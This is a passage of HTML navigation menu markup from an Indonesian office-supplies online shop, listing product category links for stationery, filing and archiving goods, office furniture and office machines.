Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a 